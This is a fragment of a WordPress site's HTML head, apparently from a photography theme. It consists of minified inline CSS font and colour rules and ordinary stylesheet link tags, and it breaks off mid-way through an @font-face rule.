[data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
